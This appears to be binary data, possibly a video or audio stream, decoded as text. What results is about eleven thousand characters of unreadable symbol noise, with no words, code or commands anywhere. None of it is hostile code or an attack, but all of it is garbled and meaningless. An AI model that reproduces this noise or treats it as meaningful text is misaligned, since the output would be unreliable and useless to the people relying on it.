Ûl8D<˜óž<¹ÂH¥Tbm°v@Gø!ã:ŸuÝ»´…qþÙT0t¦Å&H$îI˜+Á	¾p×;‚áÞžYƒÏ-„£€f@™S‡…Ä@:`G † VŸ÷Né€ €$>	 †4aŽYM‡$àì ,0‚ê=ÁË=´²ïþàëÛ  BYÀ(!ü¸ÐUãµzc0pÅÕ ã»«N€Ý.¿ZD` eœ=¨[ÆAªU€¢H¦zÄÂáöU¶Ò†	yƒ‰~Žq=t¨  X :Ô\vYLø»yð @$d¨q/tzv)ˆÉƒx22Ljü:ÿQ	ù„¨G ^%ÂÇ	/IÞ à¯¦ÜÌ5Ø8B 8%Eþ¬#ÂP/Giÿb±§\º 5E°  NôÉ`†Ê”%¼û9}‹E¤³J=~ µ £îScC° @ — Aâe,fn€- wþ ”Þ6ƒà
œV5*‰ UË×€ |€  1oÀ`ÐàQÆ²0 ë˜F
šÂŽZà&˜xF¶;*q:  €PÚm‘/ **ø©pv G Èê(aPKá<Émþü ?Éb‰4¡,É ;”À»¾Ñ•è\$,qcð"Œg„H€È‚ÍËxNÌËu`TÜ  
  € p,H   (  €#]pöíé’XÏ‰ W 8ž â !þpÁ$¾@ÎÙŒ…=b"’cpR)@ÒÅ„–^`$€¿òØ   5®kšÃEÙ@ @<Œ,õ -¸œ®+=0¨cdøG l8ÃT°±ì˜à;%¦s€þ½qÖ×ŸGë„¨a	p—Ÿ×0—ð%f_|’³ø/Á\N£Dvpü <  \ì+ÆØÜèGMpŒãáq¦ø‹õs¼‚qO½i  Ã¦A÷Ïø%žuÀc˜Î"%'˜¨]R²Ñ$à  
œ×üã…Æàkà>V[‘îëqž¿æYxÅNz¥‰Áþû£0,à`G   ( VÓ±ûk¹[ÿ Ð™Îõ ÈùûÃÙµÀ ±ËÅ 4øó#0p%Gü†¤z`9º~2²F ˆ(`4 ž @:G ,=0kò‹hû¼	,âoä¼Mh-LÐ]@JWÁ÷)¢á„O]²õpc+gX©„,q6î.¸U\€ –`pñ"¡ ‘Ù Cø#ÏàSfH Z‡ÇÃŽB…ú?1G ¨ÆÃ‚pÃ8e`ð_KÄM»–j¿þ ¾  (  ‚R[ôÆpŒfÂDÛol†“œXz`ÚT½ƒuÇ(à9àáí³U½•±@   d@ Êôàñ¤„ÌŸæ0  B€GxL31àÿÿ Aâ æ ¾bÎ³ÀWSD7£¤~”±×xÌ^Á#×Ï‰{c]ôø[ §CþgnKãfê|$’"và€G  CòÒÀ  Ü[X:Àl¼ eR€SîA ;ÀÄ0t6gû$ÄH"¨£¶˜})EÕ”R0$±¾öØ¥Ò¨rK"¾P1~…
¿þ¸üË’ð @1iîTÂ}äy€ô:0Æk™£ðÄŸÞ™Î	¥Q( ÒûoÍ›-CŸT„R•œ<_Ýc»ÀËVäV,I¸”oK‹”v@Ê@p”ƒKzF8AÉL}¯@S	”`G ¡Q-Æ AÜ¢-2mLÏÒHâ_¤C_Þ÷ÕÆh4Fÿª±ˆ›O¹¶4ÿ¹ÕWqp.H X ðM £2,8ÇGýu5µ`òÀ¢‰¹å¼ýcƒò¨A¸Ón‘BÜ”Ôc9ç¨idlÀ @à€…ý–m% ‚÷ê§¢™`(>°`Á2]-ô¨ËÂsð5’ùÔêÏÆðõŸZÖŠr˜j|…œ  4pK>„Ùj°G Ìÿ'MvÊÃC©{,¼­Ë èN]FpoAàÄ
—àªóZ8Ñ‚@~Ö—a/Ñy†P KÀ @Ry€ @ köÄœv_ÁøoÀ¨'ß>Lè­2ëµÂH!%øþ”x&´ ^æ¥HqxÈ À`Îp#Ïžfà|‹l¢i Šr!#ãL«W7x.  à‡'
òAI‰"2³µ\$sl¬rÝã0  oD\;ÎG rýÕaŠ‰RøÐ6Da”‚‡õE‹–ÈYTüÀØ-»k Œ9æŽ.Ç‡bÀ:%C:ªÃç‚ 3ƒÀÇLí@[–hx:¹?I©—¿îœ=+Fø $Æb‘ñ{ƒÔƒÃà¶ €0º›ð'ñaÙü‹îÒ›sˆ`$þÀ(ó¦`l¸ò4  iA'Åþ‰Xq5IœóQ˜GD»çÿbÁØuq¦	eØ ©°ú«rš¸YBà•G i˜T0‘ ¬7‚>]Š0ŽßõÔ× %·À^‡Úqv¿¼wfqS<Ô§àÿ¤ É¥·C§¶ ŽP@ «¢ÂØ%bshÔ÷?ŽÞc÷Ï&ûæ~ÙëGéà:Và«)T1]õ*#`0@[¤ýÜi8Ä ­qxˆt8'$xÀo' GËú¶ °×‰$AýøØ°¢ª£'À ¼  '  ›ûô… Å„–vú1†RG 9 ×6Hç”Í…ÿ‘*¢4Ê	-€€aª;<«ê€…¢›aRþë€ Ò0’˜?¦‚LI´¿Œ@“”€r	ÃY“à  |V¦Í9 %¯®™€w0 ›k"ÏÀ @Rä4 
o
Â y‘#smÆµ¦†6÷Â”á¡ÞßhtêOŒfÑ v`¬˜O˜KÀ²€€7YÈû1òÀ°3û Ð¾ Æ°{É@¿bE‰À7æG $\å„ôÉ€$8þR‡ @®4€5ÔgÁí¤ Ë@—¹FãÎ
õ­àÿJ Ž«ñ=$¸<4À%×ø}Î(†%M÷Î«âª¬=lRÝ¡RãûôîtÝï‚Ê€ €0
’¹‘//&;¸¦ŒBU­¨xƒ¡üô˜€©@#çŒ KYíbÚÆh^m˜ †ûæ@ ‡ˆy´P Ê€EsZ€ @ÑG Ë#‰ ð€È oùò;Ãtû0·w` ê³ 8 cL@Ñò¢	lðalQžÎ’e‘§b` ‚Ge pó­Î˜>xæ%…ÐÜjÞCî3ïGÛIØœ „'Æ™Sl¤¼xXÿpo£&yðBA@ÂÅ…iúÏ}y%9‚«£¨ 8Ã:…Éƒ?,àŸl?ýÿch52f¦ :	@mïŽÿã  V`·ž7AÐ#NÓG   !â*è§ ˜Xß 7œ¦dßâÜ*ÿ¾|ª`!f+žjZ~à €–`uƒr»ÍÃÒ¨ˆ©ÿEÆ #LÜ1Âù`ÿ Ã'|äE^“`9U0ñÂÎ€ 	[7@@Bh	õ0 ìçœ 2LÌ ,Gƒt¸“v“ž6«ûÀU»„$&ü“¶7èßø~g©y‚Ê Œ€Rö¸	ýº[üG‡
Á¼3‹€G F…Xˆ  ØÀ JC¸‡Iá§˜<€`ÓÓ;‚fdWÖ"#‘ˆ¢ÔQC„JRÓÁ³ã¨ Á‚•Qj÷“qÍÃ"ÒÊIª·Ô ,ÈÊð!aX¥VŠßç– PÁ«	6>°@$0V±“Å  €¦<1„  ®@Î`·'ûç@ B¹€P`9®¯ 8ž$Ñ50A3ŠÃ²À÷T¦¡5¼NBÈ$[´áçˆG 0‹dÝ{œ ìòj¤d±Ý¼yþðÈ,“Ž¢ Øž3Œm²OS(5ODj¸ü  *
aŽ_†14âŒ¾½ù“²C;ìð²€  R (`NÂu¬Å=¤©‘ˆ;Ì7¼ 5äLEäù: và ¸n‰  ×Š ”H9šhÞ¨H°° / pfÃ  Z p  :ÀÒ&LQÛ|å#»ŽÁ)G "½&UAe œ„Àl&ëfßMÔJ€µW Ì »ë@Í4AÀ¹hÊÑà à¥ÐD’¬)€!>ÝÅàz9ç—µg”! B&a-sØ'¶‰ÿ¹„R¨ÖQ©fý˜R4ä,  á a%àòâÝUß%òeé8qžƒ¤ú´£¸AåÀ=^¸ËºWÿÀù?@”}. jž™ à`MÓ6ƒÌS òËŒG ¹x*”ƒÙ f†.8È¶‚ÑˆsÎZšxg Õ`q
„IðúÞFü¥3#ÒÞ„<AŸ¾à¾H»çã
Õ¡û0 @ ÂˆOÎ û)4Ì`ˆÛÿÃ¹xà(½WôaD@6TÀ’cÿ€ØÊã—yT¶#Á0ÂtÂJ¯öB ¼d  [Öýd£‰M4+‚  ¦ˆ'ð"{žÜ	_çaC¯éV7×G rCCHÕÖ`²€ Bd$}a[)–M?ë fßÐ<PðÚÏ?âùÊáSÊ  ZXEi‘Apø×è J}F„¤èï¶$§À}ZðS–x&ˆ~1L©òÐ 
°X
PEtà›’€\Ç½#F÷}3MDÀjrRàé
Ù°>ü}*{pe¨ü5kŠ¯p¾ H6 ;3]J<…"? kLÊ˜È6»¾Ìõ…@±D9G Oü
„ â™Ã%obLÀÀ©Ü|„¬Æù€V+I
¯w–†A†¦‘‡ÿµiˆÌ(ffäi²QTkNËW BÎ”ûdŠ",‚¬Ê+2
B&m¹h³By‡Ô +À² S Ã†DR`ñÚ˜£óXùõ—k2  ¬Àæ¿žªp´À½ûj„s€ƒp“YAâ¨šHÄœÁà;Ù€ô0‡óÒd € @ogØÐG ðãµUÐtÑB‚c `ãœª: ÀŠ<ô2¿˜ò:EX¡ÿÛ.Ú7PbjÉä¨ 4 €QwÍxsZïØQï@\)1Ù„?ÀÎq%–­ðmß'"œ)>’3K \5…a¢ÍÁlÁúnè“ŠEà qýÛP$@MñÓ0r±¹WÞ‡ÅX°Ëñ©nÓE¤ÖÄºTÖ‚ê € € ¥5xM¡|4ïû6G ðm¾Œ eœ]@ˆS,ÚÈÞfÅ{jr’¼  @Ÿm0©›¸ü öðlš0ƒ ]‹8)ÒƒôÐŽº1Œ”gð6?Õ`I¥ 6ÀvÉ ,É¿À–äá•Wÿï(+¦—Gý&qh©_1^ù…° C€Å“ŠÃ*[ ˆ*ÆGÀ¤*U2³šïïÁlÇü6 ÍØC™M0Ðx²¶r è 7G óy6¥ y6Zß>?7ð¬ö¡îç7Ýs†t‘åûFØ `Ò?6Ä:ç ‡QÃi&˜²×Ùÿ€Øó‚	ð†šõ¦aQÛÈ•6Y:‹0 È€  "wþ\¸] ‹”ƒÿüÌ,ƒ–.Ô\eì  Áó··‰`Uˆ°WÀ´‘ €å¸ÀÝ”03/VÙÐ5âEUw¼Å# YÍŠä8WG !0ü 
3¥õ0µÑÁŽg“ !(U†mëM€PÝ/…áw=%0ÍÅ§V¤>Ð—Qò‘ûŸŠ¬{@¡¸  €  P\Kþ  	‰–7” ÀDØèÜG]rB„xÉ  /™ìb‚…
@©‘  ð 8,8  ƒeêðÑ¥€= 8  òñ Ì@é`OéÏ€  ’ ?ÊåDwÿ‹G 0X%Y9ÖŠAìÁ$ÏWü°RÍ N<š` …¨%þò†E( ì[‡ì~ CÙ[Ö:ÇJ@Ð3ÐÊžì0Øõè_W­´ s42 äã]é"ô`  €¬›& ‚,Ð$ÇóŸ@  /ïvuš›bÓÄ½  Äµê`ÅBIŠ'!ð  b*Œ
S¤l'×b"GÿÜe&`  ”¢`Cß±LßG l$Ã‹ö` tr§Su—à^5¨ƒ XL4 •#n-àrDM¦Ÿµ4'B¦_eÓbµ4”ÃèrØh°8×göžX‚†ÜÆòâ¸+ê8pŒnº(qRä¦
v€p EH„/KxÁxOÿ €ÿ¶F“€$e±LÖ<àCFX™Ÿ°Cà ù&©4ª¯âÐ $ ˆé`º J@’p Ó  €G ÕË–b{XÁýk`Y²¸ #‡k°YŒ#€¿ °‹ie‰BµÂB›  H  –¨£=1`/ßZÀ:AÃÉ7u˜&(À»?ž˜¶æ.P©h¼ßlÀþ\8dÃÆ™ë¼À—PÙd
„æ±ñ‹a^(%ø/ÍŠd/‚qö^Dð¾Õû~ûi=Ô+7&`š€ € ©?@ @  €òÀ|…B€G •`›…ú\Ø”mœÜb¢
°äà:ÀX¤¨Ï¨¦`…`EÃ€˜3ÓýöŠÀ9	ñB<	Bc¦@Ô,H
 î ÚÏ‚ ižŸdÕþfîQ­dKƒ‹üT+p(ÁŠ… s[^P¼E,iaíP/€ÎÏƒ‡Ø°íÀ›Ý'€=¹	  >“ùµ%ŽsÓ`å e0í±")  0
rkvÒ(~‹”Ü2D\P G ÌÞñà @ 8Z°Ë°ëû!!A`D ’l «˜#,¬½¨ƒ]éÙƒíásì ,#«øðÒ¹¾Þ^¿´ûûAÀ    Åæ€G‰ý`£g˜SU, %ö3—Ç „ÓÂ‹Û é8Ic¥ÅÀ_†…\ž 1êì+v
‰0 [ý¨ýìæ€ÂÿZ±
˜pzöÅØ0'½RÐ‡@ JÈjXI% G ‘÷ÛÐA«ºkB£ý|k	åGXØ´‚àJ2':<9ˆwAYj†âáóüØBy`Gco¾¾‡'’Ÿ^QŒ–£‰Óå¾W”²{ó1¾Ö´ÌkµêŸ*×œ_&ß€  "° /ö,ÁAâ]{›¬¾å0a«	,§u Y€ÁJq†P$t’Àbœ  ªí›ÙžõÎ ?oSï‚QŽB¤£$ ƒ z¶ @ëG àÚ®HQK   -° „@ 
248ÿò4°¡ímI€  &BÄl ŠN†N®Ï­F6›Ÿíà’ãñwœZ8zá”ª«>7/½ƒU·ûÇAc'À È Ë Ç
LéÜè7™ÎcoŠÜÀ¸! €+Ž…§c‹1ù‹xˆ4Ã$àe;âx¦â…G ½ |Œ #@˜×Ö`#‚Bºœ G Qdês	Z€'û•¸X&Þç½vY9s ‚E™¯´i˜
ÄA†$Œ¤'oš%µgºã %$Ó(Z+'ÏbHaÿ§OB'°éIfº'õÌ>ÎšÏOÆ¯›
Ñ“Ž?cÔ hnü¿€  €©™C«úc=ø!%„œ0Šòg¢À µ¼ n
Å@ØËÕY…’è«Üe R€=_êÂ!iª„¯¹¯´‡jZ"A‚5ÒÿÜG öÀÔ¼=Øiã%‚—dtÐ ’ÀÁZbÄ["#˜#˜eúI,Ë½V"èåh7Ö¦ÆÏRŠù¸¿ Ö/-Ò‡Œ €ÀõƒÅaãWŠÀ|5 ŸÄŠ”Äë÷f WÓ:CÁ3ê-€WRs5ÔG»”!‚x  àqFìqs «.«™ÞœÀè |nüP J &Ít H¢›Gïé³@L
E‰B£ð¿M0ZG ?fÕ£c†)ðË"£s×>pŽÊF €íyíˆ$[pá•,¹’ÀbÇË°%PÉŒƒÔÁÐu›D€ @Òùâ;´¢› ÚŒq¢…œh  A©åŒÒ
%¥‚€€ , Ü@ž4‡É¤’ÃÿØ‘×„{°›kk2{G˜þ†ûƒ¡*òÜ¼ƒ¬Å/EqÆ®y+šÀÏ f    .‚)‡ü_úç˜ü<äMãz0:T0›Úµ‹G œ‹Œ@-½‚hj+’±%#ÿlãî¹ ”…¶^t  ¦‰ÞS+8¹Çƒ‡ý°‡+€2ÁX‹1-LŒ  @§´!‡ë
Ó ó `ÿ`Eg`:Z]ÐxwDÀ…ðƒ
õú @$”{c9ÀnH$X1â+E’É>,gð•hêPi DÊ¥?\+mùý–\º“;Ý[­•½‘Û¸¬¨ƒÅ¤‚A{yJ«ô34Hž¿¿ü  €G ( `IvZÌ-Ùi+¿™?˜h@H 3ç`t¢Ð®(*F±*lgª&6dØ€˜üþ6aBèKAƒ&›§m¦Ð`?´Ÿ Ÿ:a!óXšÅPmAb¨xPEP—|;ÖAxà%	<º®	¨Hv;kjD-0»g¶ 	bUlgwç\^aÁçnp E¼ëÌ„ ]Á‚1µÅÉ«‹ÐÀ0šF-çK¬z7]²ºB$û½Òï¿QG wZêNô¡Ã`[‚û†ÙK;¥-@j*÷> Åf_–Y@¼% `%EƒG]ï±U ÿÎpX ãP(1×©L#÷Ô7£. -ò›tÖÎ”R¸éÕ‡28Ø–h»4Ej„Ÿ&™ØÞ`…)%¡/‡ÃtñPZD®F€Ûm*v/ÎPQú‘¦zÀ!çÄ ®…%ÁLlš´RhÛ+ _?Ù~‡©"åþ§kY8«¯G ã6þÈÐ<pèáî\n[î0 = pp5ªŒ[ê4‡ûA¢ Á=’Æƒ·Œ5@8Ñì&¶iÁp˜¸fF1ÁV`ˆw`Qyõ†·¦=€(H0³y 0«–€}ˆ¤‘# €Á³¡¥æ±@gŒj“#”Xï~í‚ Ñ.†:Î}| c‹¯YÚ  0~©¦³,ædÐ…`µƒsb)(Prk	
Ð'ÃÀG ‡É"a ÆÕ·Þ!³öØáÿ25{c)ÕîítÕ–Îê§¾„½vòêÏæ¶Õ„\¥?0[ô€)Eãô9	%š$ˆà&L~„tÀ3Ö4òØ` Ý(Ì yh(òŸ@8	Í‚€ŒÜ€=À1 Š‚ÿ  <H“rØT'<yÓß›  FÀäò  \ 4@RVŸçâÛÞ À® @ ë‘H €óŽh €G @°E à½L;Ñ€Ðp—oíÁ†¤_åI}ÜYÙ'ž0Dÿ›óÃ²}ÇÍÞiñBCJ¶o•À¿à  €Å	_(AkwáÖãé:â4AàghsÙqÊbê*)kdÁØ 7ÍÂ„P¥’5ïí¨ÈF>p„{ŒàRéÀº¡ÕØI…>Ü1UN€ŠÀ_üÏ@ Du¤Æ‹€~¤–<p‚Vv¹æ !`¦ˆgžÞ0 yG &æ(|ÏºmQžŠŒë†’„hÙ?ø ¨kcoñ PíVìÐ>ª*”­¯RoùMœJàB«ý@n sS .âª.Z{Xy‡SªÁÀ	B<%Ë)×°ê>6aRB¥åþµ	
u?¬‰ˆÖE¥ 284H21À Cõ¡-'("eÐËŒ½ 0A{K¼0 2aÇ…•  ,³dš¹ '—DÉó:3%’Ëp”ØG w,Úžþ¾Tæ,ÑŒ… ±¤ÅSÇ€ ŒhóÂp\ÍXZ+HõÂAÅu÷ ” Seû†LUƒé7å:ßQ¥VUêÖ½ï…zÝäÉ®ú³Š˜½ãÏ—»Ù*¼D•GÁÀÎa¼ýx€%‡…×ú«2 *ƒ@xÄòèzR¬ Ä‡#õ0…ÀÏëWiL›Ù¸°Åxå™ÂìmÂOú €IFÃ åøæ5]‰øâG 4oõ¥à2“ 8G²=‰‚`¢·mÜTs  ¨“±¦àÕåÔC¼¤)€ á ¤€ÀªOÇ U• 
µl~‘_ÿ¹m–¾23w¡s	 !v© eˆZ“›ó¬›]­NýÝÿÎ–Å¼9Þœþ¼^úý´ ÁtÌ{t¤ØŽ|¢ò…X›%–Ú	\8'Éý±)‘ÈlNÿ©1B”¤í§kM^ÂÆ.ò™!N &y¶9ïG ˆxUÁ…«ÖÙ¢£
PO¦a  )  @'OHÀ (  p 5d}œ‡gñ¥…` Á„‘v¡Ø=ßº„u˜b„:‘M>Ù›CÀRBY<Ž­UÍWQ|:ñ2bþ¥Lý‚@F  AÎ€& ‡–ílÈÍrP`âÌj:7½ÉÜáÆâ!!:õ¹œ*D³ÀÒÿ´Ì:·#*BŸÆH/BÁ<{¨ô	ò€JøÅ´ÁG «u qH‡¦Î€
A›kX¿óyùeRÏp@´÷A¼>#GØ@HH³ÐÖ;Ÿ£Š=ŽÂ¼’Åv‘qt…}Õr„PSå¼JáVÛæ6‰–¼MÅc…¾ <B¼L¥ÆRW"y%ƒ<
Œ¤êq'Â¸2@gð0‡ ÀÒB³f  nö>²(q6ûäF°"Â¹¯&Ù‰‚¦‚8W
# é  ç¹G ‚à9†Eê¬Ï½ðÙ«†Aë€yt¼½q+PÂà0;@“n¯Ìðý½˜Á¾-cÒ¦Ð0&ú=r …Øxphç
àç•  XÛ½o„‚ûý¡ú•ÁN“ iók;ÜbÏ(zS€æÄ aSF½€àÛhƒ+‡™¡e¸ìGfTc¢2š,{	 • »x,^1fé‘ˆx8xî5@J²|Â ‚n(n•
H|›ï}bTÀÞºŽG õ™—{6(ê+Ó£1ûãw×æ”²ï|²N÷[fþ—Âß   (	Þ2±ÜoÛ†œZ·€|{À(!Oì[êÌ'!3 X 8z¶ŠdN«”C"7‡•‹ ?|ÿy†-!!àô¸S‰@ådPk‰ÌnpÈu°Èá2!²øe0´Ø ‹šDZQ‘KL¡ ðjÄÕ7ÖûIHBaGXæ†Xo 8a OG ”.Ã+×:š<È÷z«þKÉ©NþÉÌ çén¬gõL¥ûÏÖÚXÞ($¡ðg @ @_ ð¬ºÑA4Õ˜xùJ G”&Ü Lò:AR€9`
)ˆ¼¸t”c€bâWøÐÀ¹ ó ‡ ¥–;9‚(,À$»¸H@	hÎV[ŽÀ0¨XOø‚TØ G c’€Pyd5$•"hàÀ:fuíG ¦š‡:øF&ñÚÊ*Æäeèb¹·?÷ÕŽç×ýhÉ>˜©þ½ß‘}—x~  €  XÅ ˜úúvÔY"Û”µ(À0ÇîH  €K–},ö!8³L?P#5 [lüðåÅ2ÇÏÔ:kÀ³/hÃƒR/Hà
(K‚‚9ê>@œÔÔ¨Â …ug4Èl‘# 
ÕðÉ$4ád¨4 7L-˜ G í0bXüLÿÐ¼ßÿVÞ9ùK?ß·å0J‘üæ¨2Ýé¦$„w"Åö´ÝÈWÁRÂß€   VKØR=X	õîÜd„ÃúœI `ð‚88 qÒÇžÊôhyá¨7ŒÈ"­€¹™€ €* v¬Ñ¦L *‚mT³È/à<-ÉQ- í£Yà€ ¨UÈD[aÎU ˜N#¶LãªŒ…Kj•Üïür¿
ßÆG ?ò!fr#Œ-UkÿÄm°-ø  @@›
uW;­|Ù ËÊ8eÚA€qX3€€f}ø›+×80ÿý˜ µ€`ï}¦)Ê=8ÇdT Kã•BV)3ÂžÌ 
Z én)ÀI£r <ä I…ã!›O€Q$–wÑ¬2Ø6ƒ-ÁÈÌpn’¨3  €;«û )m÷ v¤WþO‡X÷þtQ0ž¡ssdiÍ¹ÿÍ!G ½#|›
b^¨ØfAãuUô/ø Q%À%Dó¹sCŸ”Ÿ£_ ¬F ° 0›/;»áêÀ Ñúê´+ « §€ Bã©éf r@ @0ôûxà`â¢øëwÕ(ð&‹œ'ÁÍLÞà§pYÆ°Çþ” 1  @!*Ì²±¶ ¨	ïr  &X¡ðŽ•»€åD@x4¥\$C^lzÂ6"¢;ÑžŠ¿s„+§¨s"G ·Æw‰À~ZÚoãHcy0‰øAr| Œ¸Dý+„àJHP±é[Íª"`Š(lÅW+Ø1—@e÷  YåÄŠNm¿b}€!(5÷G[ûÓÌ$îz›Ç€1Z²ÏmžÔÆ÷ˆ2sÍÕ–9È‚:CÚ¦Pq²¼É'`2`JIÀ•{âd"/S 	ƒÀ@:h@ và–õ'x2­ÝŠý!YïœðÓYªG Æ•îÌh2Kêö
Ù-'§íO§÷Î—ÿ÷›–=Pcð “ðCI¾D[ßëyp*º  ;’_µHÜTq`ÔYûiLhmZ(,nR ]05Øy€‚¡cšE’P p
.†’cé"¹À
«ðý±q°upöª{•K0l` -–JÈ€ 8ÜÏh„.ké² {ð¡`  
 °ÈÛ4ª*ÿ"  ¶  €ªu” 5G B)Á£€?ø  cïS¡|K–l¸?˜È6
Ï2 ŽCNÈºû•ÌíÎFwK4€“‚ü   cŽ2êížBJ·ˆ@ CÀpVY l`9B¨—ÙQ`J`éÚ÷ XØñ78Yûˆ†
°èÁ½Œ²HàU˜¨ ¤à@‰"'hÇ­> %s_m(€ €X8å
8¹˜;À•]E~ÉÄœ­!¯˜±G þÃç@ „àRŽôÿH€=¨@JÐ“üeå­$ªó60¾IbL0 .ð ó$cý¦ÿîÈ€×HÛ¶÷Û"Û:õ½¬üwúh#ŸkÚÝwÿúæ³gŸ¾¸©æ´™Þ˜0þ €|“Eâ¶Þ”"zÁÀ §Ž 8RÍ²ï1ÁEáqâ„¯àcÌØ9 5°   2}`uJÔÇ°”]é°#Uÿ²Wˆ É1™<¶€  ½ùG ²”€yÆa€úÑ\ ±8äD=³¸`FP8œ1rØÏ8È5E±¤
U•¿¯@0B/c@y è6µ2&DÙ€ €h
ÚÐrGøŽô\d.ÔZçbƒoyí&û!C±AgtßíŽ…UDÉ+ÉÓç5Ï>®¿vtó"Ú|ÏîŸ@  X?{çBµÓ0€¹ªb¾0`Û4M~ÖQà 'Ómà;Ø UA–¤V0 /hŸ¬G dƒ'£$)'¿õl´`l4E&È'VZó×8y9ƒ¢¿þ.–07Ž“=¿]Ž¨Á(ZW¬¢ó`ØÒãé]¦˜d¥¢L–  _~8E€ ´#`à	îb0Ž‡Üƒ •¹²`$pA¯n'‚0Äò³+XFŸa³7òo7þ™S0œ«ëQJ­×ÿøÙ§_­î´š#›Cÿr V„¿XRõô «MU€w­i`G ÖI¤©µ@É›WxÅ˜ñô¦w%ì'V/’â¹À|EðV¶w|ŽÒ-]d¦0…‘¯ûa„hØ¥ Ç€’€KæßÕ¯@ ò(õÂ<Ùõ¦ð b`°†(Jâ¸ÒŠ3€$C†
hZ"“Á §-¼0È4/òfÂž˜þ$Gç|°üIn!³ê¶õ¼"±3Å¥¶[M”áô,ø   ž@¨üiÝÿ¤ZlG XËÞ·eTHºá¤NÆGyl 	.®f áÆÅ«ý.|Ö„Ê.¡¸+-ÑûrMÜÚ“	;QºñL¸Zˆ°·«¶   ²$VRîà3uG©&  f€L·ŒŠ(Ñ¯_—ÖlpÉmgóNU ¿àíýfð€ÆpU•ŸkHTj\  2Uofd:¿iÈ—É<˜~6L]>©ÃZTRíéÍ.ôåG  ÿY`Û'xYø”Ðr¦Õ£G µÝ„*+iãà·Ôïßq,0ËèØ°;v›È ð€!þZè*åRÍzQZ-g-a?ùàèŠÙÀ `[¯P	[@0Óhe$]´´¶#ð ^×{\)9>†>x"à¢üx¥ˆëñF   ûøï¸·Ž3ð€þ›á`R[BZ–’€s*Ž,(™/oåÿ´zDH˜xJûßó°Ô½E½5éÌG :¹­~MàK FìRÈäG2§ç^.[òñXª€
àó€÷ât•Ä©\Ø±@pÓ;.fÀ ‚¸‚Hy¸’J“ð Õ‚\é!Ž0ü¨p¸°°¹Öoÿì@Ì„
"ÜÈ    ËÀ #e  0.¶œ€wÅ¥?§èÿñÿ€ñÏ€Kò,<ùu£Â¬ñe\&;xèv)€ÿc€>Š·îý!ÂÒhG œ®µÐ¿üÀ°pš1&há‘¯õ=˜çã€€¢þïd`aZü(U.Lor$6$`Å†$[{l7®,€+`ÿøã8dl0óT\¬âP}ñÇC,ºAø­&xš½ÿÝŸSÔLQ¼Ñ.`ŠY")ðMØzÒMÖx,¼  WŠi"@L}ÿ¤^hõæ <@M°/H?ìÐD
UÈÈ	r0G XàãaL?'( Ì0 "ýˆ‹—*‚0¡Nˆ‹À\Ül‚àã` 	"tnÆŠ’|Î®R(QÎ.*Eº?rDBæ•¢uÿˆRlËi9ãÁ‘
£Kþ“S>™áu|Ô@Í¯‰”9}”rÎÇÿŽDó‹ÐpÒa‰ß÷Ülü.±ð	}ÔÌVË?ºEH°;j2ÿŠqsŠ^ÕT‰Xÿ¾áuðNI—Cï ¨ ÖG˜¡G Qç–0	J§§uýiVß·‚ÂrÂŠ WOó†÷~q€Ãuì4D¨©C dîŸéümX&ðºøhî… éÏÄ„“É fŠ¦ÀmªpòûþP–!@?@j6Ì9T¥ðÿÂ@•l</ç«Rq˜÷úó$GUNoÂë`<6	.Ø}ôü¢‰õo6†êS3÷ßô¡zèþÝï¡ŠÔÀ @kÿü@]IWMKVú6²f*×G üùM2BLÛÂë¢	ŒÄB4iû÷-/³C´K~S“9iñ÷§ÿ°ïÅ2£Fgíú×qáu¶U£4¶sÛ6	‡¤~¾sw°ì:÷ÿâ©gñtn« ­ºŽÿÇ¢½{Âë‚¢€6ýV¨Œ'Æ0zÈÀòæßÛ¯»ÿñ ¢*ß²0ÐhØÃqt|ÿtòZ_^_#HÀà»ZØ†ó—²¹j_àgxö!\J§G ü·ÐKÿÿsaR&E‰qµ3¯õõþ«„rz¸]|F„ú§/4Á‡,Üba Š>¯¸“	¡{†Ü‘±¡ÆôcÃ¿äÉã…‰æ%5ä.WW²¯JE`TnþTjž[ úÀB¸óö0aq†Ì0ú7À¡µfp€°ån@ á¾À
àXò¸) 6¯ÁÀh0 ;ƒ€H Âä0&%Èc–RÞG ÁÅòÅóDÙ5¬Úžsg¨€›@Ô=«hËl¶ðšXæ\haÖÜd âÁƒ __ú¨ƒÂS •žü²Èy”s¶„!\žÞ”q…û¤Á‡ÛÃ+ì È§lˆ¢ˆ):?¥€€yÀÏ¿0Ã ÿ›Ò—±÷Ôa’ÇûHæÅ‚§T$fd7ðŸŽEÁivhÄøÀ2ÐÝn Œ(Äïþ_ãþ& 8’:‡G Ö‘Q£¿ÚN˜›oGAgx]A·Í˜+}ü×W‚¿w&AP4è‹nÜV²ÛŠÁK3ÌÁ¼L_üÿ¡©VåO†Uþî0Á®ãóÇßÿòD_3¾Clø%ø]@Vû»ï¿âKð™ü+n.yþ!ÿ‡Âê¨…X¯óçÃ-™=-=ÿátÆR÷QìB`åÿœw¨4ŸmñwýíÍÞ}õð@P ÿùÅN3óÉ$…'ŸñW…×~ìŸ‘2ÿG ÀÚíìÒÈ¥ÿø1¯›¶˜	%þ”'|. LÊ3XGT¦þöCp[uWóô	·ï˜å?œ§çb¹{…xU…mþÊTÌ¸]@›VÚ08–ßùt$ŽÐeÃ/h‰ ¥÷Ø­œãb{Û‰V~'e#z‡%ì}L¹>X*8Á¸2~Ñda² rï˜ZØã]Ÿþd(ª¯¬WE®Ïûúß”¶ŸÃâ’I)ýÏêA'Ø	w²Á–¬G >î[sð*¸t†X¢ Áün¿…”;…)µpm~O`Rl
åÁ…ÿzÎÞð °’_ã1  P	¸®¼ÿŒ  (u>H¼b˜n’¯BLVW@   à  3p¬ cmÏV$€3%–¶T 	˜5Ž€˜ùæ  @ .à  3qp   €€‡à  3pBPeEO@è:“aßŸøÎñÑG oü.¾Š÷´)÷è‰2½…h­ 0:±°  Ssü‚ @  ,9  %ÿþ±}Ž)Oè@åÿ—<-ø]|4wÃò•§‰‘@Ì©ŠP5ÅÚ¸w©aNp«oø`6"€œ‹€1Gªÿÿ	&–ó¤6¦õž#?ùÿÁÞ6¦vÏðºø;œócÈ$ÂZ!R"$²"$¿U÷KEðì¬fKÿø²	â‡U¡Èùûƒ.ŽG ç…×À fFéÓé½:hÓ$ª4¸_sºÐd¼<-2{—þêû‡ D”ã	ÝóØ  €MÎŸÿ†0oûýúï@JSFÿ<XUG¦áuôa< ÛêšÈ.sýÔà ÂC	yµ![Ì`‘,c?<¼¨XSÈ@‰¡…Bô0KúÀÃ·þ`Â 'SáØØç+õ¨%'Ð q³Clhþ¿Âë‚Îù$ÿÎ¿ ¿¥˜þŠ ¥``G d‡Âü½Ík „Íd¡ðwÿÚöxN[E(T LhÏü Ö¡)¦®®V(..ßå±•ýOÂ€rË$,0\sFT`„šø1sU{ü.ó¸q£2¡}ÆX–@  